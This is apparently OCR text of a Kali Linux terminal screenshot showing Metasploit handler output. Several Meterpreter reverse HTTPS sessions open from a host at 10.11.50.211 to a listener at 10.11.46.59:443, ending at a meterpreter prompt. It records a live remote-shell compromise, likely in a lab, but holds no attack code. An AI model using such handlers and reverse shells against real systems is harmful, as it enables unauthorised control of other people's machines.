 Applications Places Terminal Sat 00:36 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
ecko'
[*] https://10.11.46.59:443 handling request from 10.11.50.211; (UUID: cxxc86hx) At
taching orphaned/stageless session...
[*] Meterpreter session 2 opened (10.11.46.59:443 -> 10.11.50.211:55667) at 2019-06
-29 00:35:08 -0400
[*] https://10.11.46.59:443 handling request from 10.11.50.211; (UUID: cxxc86hx) Re
directing stageless connection from /7Pl19zLCHqF9S3xJIF2XNgrU2KwNz6FuadpEiNK-SWqLlc
xW_G49fVQwxuooax3LAakXlCbTzHIqXeQ_IgFVDfWAdDWf_kdxvU8jisrMi5LZV-wOZOU74i1CQZ with U
A 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://10.11.46.59:443 handling request from 10.11.50.211; (UUID: cxxc86hx) At
taching orphaned/stageless session...
[*] Meterpreter session 3 opened (10.11.46.59:443 -> 10.11.50.211:55669) at 2019-06
-29 00:35:09 -0400
[*] https://10.11.46.59:443 handling request from 10.11.50.211; (UUID: cxxc86hx) Re
directing stageless connection from /7Pl19zLCHqF9S3xJIF2XyAcSwUps43Mc- with UA 'Moz
illa/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://10.11.46.59:443 handling request from 10.11.50.211; (UUID: cxxc86hx) At
taching orphaned/stageless session...
[*] Meterpreter session 4 opened (10.11.46.59:443 -> 10.11.50.211:55677) at 2019-06
-29 00:35:15 -0400
meterpreter >
Background session 4? [y/N]
SET